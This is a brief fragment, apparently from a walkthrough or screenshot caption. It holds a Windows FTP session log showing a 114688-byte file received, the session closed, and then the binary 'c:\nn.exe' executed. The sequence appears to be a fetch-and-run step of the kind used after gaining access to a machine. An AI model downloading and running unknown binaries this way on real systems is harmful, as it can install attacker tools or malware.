 226 Transfer complete
ftp: 114688 bytes received in 0.13Seconds 917.50Kbytes/sec.
ftp> bye
220 Bye
C:\>c:\nn.exe
C:\>_